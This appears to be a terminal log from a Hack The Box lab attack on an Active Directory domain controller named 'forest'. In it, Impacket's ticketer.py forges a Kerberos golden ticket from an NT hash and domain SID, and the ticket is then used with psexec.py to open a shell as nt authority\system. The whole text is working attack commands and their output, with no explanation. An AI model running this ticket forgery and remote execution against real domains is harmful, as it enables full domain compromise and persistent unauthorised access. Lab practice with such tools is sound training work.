 > # ticketer.py -nthash 819af826bb148e603acb0f33d17632f8 -domain-sid S-1-5-21-3072663084-364016917-1341370565 -domain htb.local evilarsene
Impacket v0.9.23.dev1+20210504.123629.24a0ae6f - Copyright 2020 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for htb.local/evilarsene
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncAsRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncASRepPart
[*] Saving ticket in evilarsene.ccache
root@kali /tmp [23:10:36]
> # export KRB5CCNAME=/tmp/evilarsene.ccache
root@kali /tmp [23:10:49]
> # psexec.py -k -no-pass HTB.LOCAL/evilarsene@forest
Impacket v0.9.23.dev1+20210504.123629.24a0ae6f - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on forest.....
[*] Found writable share ADMIN$
[*] Uploading file fSmiJIsw.exe
[*] Opening SVCManager on forest.....
[*] Creating service Rbbr on forest.....
[*] Starting service Rbbr.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>